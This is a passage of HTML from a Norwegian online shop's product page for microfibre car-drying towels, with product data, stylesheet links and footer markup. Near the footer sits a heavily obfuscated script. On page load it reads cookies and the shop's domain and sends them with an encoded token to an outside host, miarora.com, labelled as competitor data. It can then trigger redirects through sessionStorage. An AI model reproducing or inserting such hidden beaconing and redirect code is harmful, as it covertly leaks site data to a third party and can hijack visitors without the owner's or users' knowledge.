      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26153254912317__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Superabsorberende biltørr klut(3 STK)",
      "url": "https:\/\/freijord.com\/products\/super-1",
      "image": [
          "https:\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352\u0026width=800"
        ],
      "description": "Det raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.\n\nIngen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.\nVår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.\n\nVorteile:√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.√ Rett størrelse (30x40cm, 30x60cm).√ Myk superfin fiber√ Tørk bilen uten riper√ Slitesterk, lett vaskbar og gjenbrukbar√ Flerbruk\n\nHOVEDTREKKENE\nSuper absorberendeNår du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.Korallfleece på den ene siden og dobbeltsidig fleece på den andre sidenLaget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.\n\nSupermykKantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller plastoverflaten.Rett størrelseTo størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.Multifunksjonell og gjenbrukbarBilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.\n\nSPESIFIKASJONERMateriale: Korallfleece, dobbeltsidig fleeceFarge: Grå, RødProduktstørrelse: S 30x40cm, M 30x60cmPakken inneholder: 1x Superabsorberende håndkle for tørking av biler.\n\nNOTE\nPå grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.På grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.\n ",
      "sku": "LN32250118HUI-1*3",
      "brand": {
        "@type": "Brand",
        "name": "freijord"
      },
      "offers": [{
            "@type" : "Offer","sku": "LN32250118HUI-1*3","availability" : "http://schema.org/InStock",
            "price" : 211.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/super-1?variant=46290958582077"
          },
{
            "@type" : "Offer","sku": "LN32250118HUI-1*12","availability" : "http://schema.org/InStock",
            "price" : 422.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/super-1?variant=46290958614845"
          },
{
            "@type" : "Offer","sku": "LN32250118HUI-2*3","availability" : "http://schema.org/InStock",
            "price" : 275.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/super-1?variant=46290958647613"
          },
{
            "@type" : "Offer","sku": "LN32250118HUI-2*12","availability" : "http://schema.org/InStock",
            "price" : 550.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/super-1?variant=46290958680381"
          },
{
            "@type" : "Offer","sku": "LN32250118RED-1*3","availability" : "http://schema.org/InStock",
            "price" : 211.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/super-1?variant=46290958713149"
          },
{
            "@type" : "Offer","sku": "LN32250118RED-1*12","availability" : "http://schema.org/InStock",
            "price" : 422.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/super-1?variant=46290958745917"
          },
{
            "@type" : "Offer","sku": "LN32250118RED-2*3","availability" : "http://schema.org/InStock",
            "price" : 275.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/super-1?variant=46290958778685"
          },
{
            "@type" : "Offer","sku": "LN32250118RED-2*12","availability" : "http://schema.org/InStock",
            "price" : 550.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/super-1?variant=46290958811453"
          }
]
    }
  </script>
</section>


          


</section><section id="shopify-section-template--26153254912317__loox-product-reviews-app-section" class="shopify-section section"><div class=""></div>


</section><section id="shopify-section-template--26153254912317__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.css?v=133708609008927581691767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/quick-add.css?v=29817237735402245151767945431" media="print" onload="this.media='all'">
<script src="//freijord.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.js?v=4613722382496785371767945431" defer="defer"></script><style data-shopify>.section-template--26153254912317__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--26153254912317__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--26153254912317__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--26153254912317__product-recommendations&product_id=8574273290557&limit=10">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//freijord.com/cdn/shop/t/15/assets/section-multicolumn.css?v=160985939011001891041767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//freijord.com/cdn/shop/t/15/assets/section-footer.css?v=115023887202454129361767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" media="print" onload="this.media='all'">

<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#f3652d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betalingssikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0793/6766/8029/files/fc9b4f4a383077572b70f87ce87732c5_eab8546f-3fdb-484a-ae37-db988e574e13.png?v=1764814851" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Bedriftsinfo</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor velge oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/betalingspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalingspolicy
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-og-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser og vilkår
                            </a>
                            </li><li>
                            <a href="/pages/personvernerklaering" class="link link--text list-menu__item list-menu__item--link">
                                Personvernerklæring
                            </a>
                            </li><li>
                            <a href="/pages/retur-og-refusjonspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Retur- og refusjonspolicy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;"></h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">freijord</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://freijord.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
    </script><script src="//freijord.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031767945431" defer="defer"></script><script async src="https://loox.io/widget/vzQ4Z3QMgU/loox.1695626490088.js?shop=freijord.myshopify.com"></script>
      
    <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
